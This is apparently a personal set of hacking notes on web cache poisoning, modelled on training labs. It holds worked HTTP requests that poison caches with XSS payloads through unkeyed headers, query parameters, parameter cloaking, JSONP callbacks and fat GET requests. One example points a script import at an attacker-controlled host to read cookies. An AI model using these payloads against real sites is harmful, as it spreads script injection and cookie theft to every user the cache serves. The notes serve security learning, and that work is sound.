Web cache poisoning is an advanced technique whereby an attacker exploits the behavior of a web server and cache so that a harmful HTTP response is served to other users.

Fundamentally, web cache poisoning involves two phases. First, the attacker must work out how to elicit a response from the back-end server that inadvertently contains some kind of dangerous payload. Once successful, they need to make sure that their response is cached and subsequently served to the intended victims.

A poisoned web cache can potentially be a devastating means of distributing numerous different attacks, exploiting vulnerabilities such as XSS, JavaScript injection, open redirection, and so on.

Constructing a web cache poisoning attack

Generally speaking, constructing a basic web cache poisoning attack involves the following steps:

- Identify and evaluate unkeyed inputs

- Elicit a harmful response from the back-end server

- Get the response cached

Identify and evaluate unkeyed inputs

Any web cache poisoning attack relies on manipulation of unkeyed inputs, such as headers. Web caches ignore unkeyed inputs when deciding whether to serve a cached response to the user. This behavior means that you can use them to inject your payload and elicit a “poisoned” response which, if cached, will be served to all users whose requests have the matching cache key.

You can identify unkeyed inputs manually by adding random inputs to requests and observing whether or not they have an effect on the response. This can be obvious, such as reflecting the input in the response directly, or triggering an entirely different response.



Param Miner

Param Miner is an extension of Burp, to use it you simply right-click on a request that you want to investigate and click “Guess headers”.

Elicit a harmful response from the back-end server

Once you have identified an unkeyed input, the next step is to evaluate exactly how the website processes it. Understanding this is essential to successfully eliciting a harmful response. If an input is reflected in the response from the server without being properly sanitized, or is used to dynamically generate other data, then this is a potential entry point for web cache poisoning.

Get the response cached

Manipulating inputs to elicit a harmful response is half the battle, but it doesn’t achieve much unless you can cause the response to be cached, which can sometimes be tricky.

Whether or not a response gets cached can depend on all kinds of factors, such as the file extension, content type, route, status code, and response headers. You will probably need to devote some time to simply playing around with requests on different pages and studying how the cache behaves.

Exploiting cache design flaws

Websites are vulnerable to web cache poisoning if they handle unkeyed input in an unsafe way and allow the subsequent HTTP responses to be cached. This vulnerability can be used as a delivery method for a variety of different attacks.

Using web cache poisoning to deliver an XSS attack

Perhaps the simplest web cache poisoning vulnerability to exploit is when unkeyed input is reflected in a cacheable response without proper sanitization.

GET /en?region=uk HTTP/1.1

Host: innocent-website.com

X-Forwarded-Host: innocent-website.co.uk

HTTP/1.1 200 OK

Cache-Control: public

<meta property="og:image" content="https://innocent-website.co.uk/cms/social.png" />

Here, the value of the X-Forwarded-Host header is being used to dynamically generate an Open Graph image URL, which is reflected in the response. So in this example the cache can potentially be poisoned with a response containing a simple XSS payload.

GET /en?region=uk HTTP/1.1

Host: innocent-website.com

X-Forwarded-Host: a."><script>alert(1)</script>"

HTTP/1.1 200 OK

Cache-Control: public

<meta property="og:image" content="https://a."><script>alert(1)</script>"/cms/social.png" />

If this response was cached, all users who accessed /en?region=uk would be served this XSS payload.

Using web cache poisoning to exploit unsafe handling of resource imports

Some websites use unkeyed headers to dynamically generate URLs for importing resources, such as externally hosted JavaScript files. In this case, if an attacker changes the value of the appropriate header to a domain that they control, they could potentially manipulate the URL to point to their own malicious JavaScript file instead.

GET / HTTP/1.1

Host: innocent-website.com

X-Forwarded-Host: evil-user.net

User-Agent: Mozilla/5.0 Firefox/57.0

HTTP/1.1 200 OK

<script src="https://evil-user.net/static/analytics.js"></script>

Finally we just need to host our evil payload on our exploit server.

document.write('<script>alert(document.cookie)</script>');

Using web cache poisoning to exploit cookie-handling vulnerabilities

Cookies are often used to dynamically generate content in a response. A common example might be a cookie that indicates the user’s preferred language, which is then used to load the corresponding version of the page:

GET /blog/post.php?mobile=1 HTTP/1.1

Host: innocent-website.com

User-Agent: Mozilla/5.0 Firefox/57.0

Cookie: language=pl;

Connection: close

So we can use a cookie found with Param Miner to add our payload.

Cookie: fehost=BENJUGAT"}%3balert(1)//

When cookie-based cache poisoning vulnerabilities exist, they tend to be identified and resolved quickly because legitimate users have accidentally poisoned the cache.

Using multiple headers to exploit web cache poisoning vulnerabilities

Some websites are vulnerable to simple web cache poisoning exploits, as demonstrated above. However, others require more sophisticated attacks and only become vulnerable when an attacker is able to craft a request that manipulates multiple unkeyed inputs.

Try both http headers X-Forwarded-Scheme and X-Forwarded-Host:

GET /resources/js/tracking.js HTTP/2

Host: innocent-website.com

Cookie: session=2ALQxxZQdEnREbpt9X2YGmPlnFj8NgZu

X-Forwarded-Scheme: http

X-Forwarded-Host: evil.com

Content-Length: 0

HTTP/2 302 Found

Location: https://evil.com/resources/js/tracking.js

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=30

Age: 0

X-Cache: miss

Content-Length: 0

Exploiting responses that expose too much information

Sometimes websites make themselves more vulnerable to web cache poisoning by giving away too much information about themselves and their behavior.

- Cache-control directives:

One of the challenges when constructing a web cache poisoning attack is ensuring that the harmful response gets cached. This can involve a lot of manual trial and error to study how the cache behaves.

But sometimes responses explicitly reveal some of the information an attacker needs to successfully poison the cache such as how often the cache is purged and how old the currently cached responsed is.

HTTP/1.1 200 OK

Via: 1.1 varnish-v4

Age: 174

Cache-Control: public, max-age=1800

- Vary header:

The Vary header specifies a list of additional headers that should be treated as part of the cache key even if they are normally unkeyed. It is commonly used to specify that the User-Agent header is keyed, for example, so that if the mobile version of a website is cached, this won’t be served to non-mobile users by mistake.

Exploiting cache implementation flaws

Unkeyed port

The Host header is often part of the cache key and, as such, initially seems an unlikely candidate for injecting any kind of payload. However, some caching systems will parse the header and exclude the port from the cache key.

GET / HTTP/1.1

Host: vulnerable-website.com:1337

HTTP/1.1 302 Moved Permanently

Location: https://vulnerable-website.com:1337/en

Cache-Status: miss

GET / HTTP/1.1

Host: vulnerable-website.com

HTTP/1.1 302 Moved Permanently

Location: https://vulnerable-website.com:1337/en

Cache-Status: hit

Unkeyed query string

There are alterantive ways of adding a cache buster, such as adding it to a keyed header. Some examples:

Accept-Encoding: gzip, deflate, cachebuster

Accept: */*, text/cachebuster

Cookie: cachebuster=1

Origin: https://cachebuster.vulnerable-website.com

If you use Param Miner, you can also select the options Add static/dynamic cache buster and Include cache busters in headers. It will then automatically add a cache buster to commonly keyed headers in any requests that you send using Burp’s manual testing tools.

Finally we just need to add arbitrary GET parameters and see if they are reflected, if there are reflected and it’s not part of que cache key we can inject them.

GET /?cb='/><script>alert(1)</script><' HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 0

X-Cache: miss

Content-Length: 8397

<!DOCTYPE html>

<html>

<head>

<link rel="canonical" href='//vulnerable-website.com/?cb='/><script>alert(1)</script><''/>

GET / HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 20

X-Cache: hit

Content-Length: 8397

<!DOCTYPE html>

<html>

<head>

<link rel="canonical" href='//vulnerable-website.com/?cb='/><script>alert(1)</script><''/>



Unkeyed query parameters

So far we’ve seen that on some websites, the entire query string is excluded from the cache key. But some websites only exclude specific query parameters that are not relevant to the back-end application, such as parameters for analytics or serving targeted advertisements. UTM parameters like utm_content are good candidates to check during testing.

Try to find any reflected parameter which is not part of the cache key.

GET /?utm_content='/><script>alert(1)</script> HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 0

X-Cache: miss

Content-Length: 8248

<!DOCTYPE html>

<html>

<head>

<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>

<link href=/resources/css/labsBlog.css rel=stylesheet>

<link rel="canonical" href='//vulnerable-website.com/?utm_content='/><script>alert(1)</script>'/>

GET / HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 11

X-Cache: hit

Content-Length: 8248

<!DOCTYPE html>

<html>

<head>

<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>

<link href=/resources/css/labsBlog.css rel=stylesheet>

<link rel="canonical" href='//vulnerable-website.com/?utm_content='/><script>alert(1)</script>'/>

We can use param miner to do the task and find unkeyed query parameters.

Cache parameter cloaking

If you can work out how the cache parses the URL to identify and remove the unwanted parameters, you might find some interesting quirks. Of particular interest are any parsing discrepancies between the cache and the application. This can potentially allow you to sneak arbitrary parameters into the application logic by “cloaking” them in an excluded parameter.

- Exploiting parameter parsing quirks:

The Ruby on Rails framework, for example, interprets both ampersands (&) and semicolons (;) as delimiters. When used in conjunction with a cache that does not allow this, you can potentially exploit another quirk to override the value of a keyed parameter in the application logic.

GET /?keyed_param=abc&unkeyed_param=123;keyed_param=bad-stuff-here

As the names suggest, keyed_param is included in the cache key, but unkeyed_param is not. Many caches will only interpret this as two parameters, delimited by the ampersand:

keyed_param=abcunkeyed_param=123;keyed_param=bad-stuff-here

Once the parsing algorithm removes the unkeyed_param, the cache key will only contain keyed_param=abc. On the back-end, however, Ruby on Rails sees the semicolon and splits the query string into three separate parameters:

keyed_param=abcunkeyed_param=123keyed_param=bad-stuff-here

Now we have duplicated keyed_param, which on ruby on rails gives precedence to the final occurrence, so we can add our payload keyed_param=bad-stuff-here and it will be cached for the original keyed_param=abc cache key.

GET /?keyed=1&unkeyed_param=2;keyed='/><script>alert(1)</script> HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 0

X-Cache: miss

Content-Length: 8248

<!DOCTYPE html>

<html>

<head>

<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>

<link href=/resources/css/labsBlog.css rel=stylesheet>

<link rel="canonical" href='//vulnerable-website.com/?utm_content='/><script>alert(1)</script>'/>

GET /?keyed=1 HTTP/2

Host: vulnerable-website.com

HTTP/2 200 OK

Content-Type: text/html; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 11

X-Cache: hit

Content-Length: 8248

<!DOCTYPE html>

<html>

<head>

<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>

<link href=/resources/css/labsBlog.css rel=stylesheet>

<link rel="canonical" href='//vulnerable-website.com/?keyed=1&excluded=2;keyed='/><script>alert(1)</script>'/>

If a website is using JSONP to make a cross-domain request, this will often contain a callback parameter to execute a given function on the returned data:

GET /jsonp?callback=innocentFunction

In that case, we could use these techniques to override the expected callback function and execute arbitrary JavaScript instead.

As we can see the final server uses the second callback parameter and not the first which is cached.

GET /jsonp?callback=setCountryCookie&utm_content=benjugat;callback=alert(1) HTTP/2

HTTP/2 200 OK

Content-Type: application/javascript; charset=utf-8

Cache-Control: max-age=35

Age: 0

X-Cache: miss

Content-Length: 193

const setCountryCookie = (country) => { document.cookie = 'country=' + country; };

const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };

alert(1)({"country":"United Kingdom"});

GET /js/geolocate.js?callback=setCountryCookie HTTP/2

HTTP/2 200 OK

Content-Type: application/javascript; charset=utf-8

X-Frame-Options: SAMEORIGIN

Cache-Control: max-age=35

Age: 10

X-Cache: hit

Content-Length: 193

const setCountryCookie = (country) => { document.cookie = 'country=' + country; };

const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };

alert(1)({"country":"United Kingdom"});

- Exploiting fat GET support:

In select cases, the HTTP method may not be keyed. This might allow you to poison the cache with a POST request containing a malicious payload in the body. Your payload would then even be served in response to users’ GET requests. Although this scenario is pretty rare, you can sometimes achieve a similar effect by simply adding a body to a GET request to create a “fat” GET request:

GET /?param=innocent HTTP/1.1

param=bad-stuff-here

If the website don’t accept a body on GET requests, we can override the HTTP method with the following header:

GET /?param=innocent HTTP/1.1

Host: innocent-website.com

X-HTTP-Method-Override: POST

param=bad-stuff-here

Normalized cache keys

Any normalization applied to the cache key can also introduce exploitable behavior. In fact, it can occasionally enable some exploits that would otherwise be almost impossible.

Some caching implementations normalize keyed input when adding it to the cache key. In this case, both of the following requests would have the same key:

GET /example?param="><test>

GET /example?param=%22%3e%3ctest%3e

Hacking Notes

Hacking Notes